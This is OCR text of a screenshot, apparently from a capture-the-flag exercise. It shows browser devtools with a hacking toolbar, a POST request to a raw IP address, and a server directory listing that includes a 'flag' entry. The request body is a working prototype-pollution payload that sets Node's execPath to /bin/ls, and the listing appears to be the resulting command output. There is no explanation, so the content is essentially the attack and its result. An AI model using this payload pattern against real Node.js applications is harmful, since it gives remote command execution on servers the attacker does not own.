 /:
bin
boot
data
dev
etc
flag
home
Elements Console Sources Network Performance Memory Appli
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://47.113.198.5:8080/hackk
enctype
Use POST method
application/x-www-form-urlencoded
Body
{"__proto__":{"execPath":"/bin/ls","execArgv":["/"]}}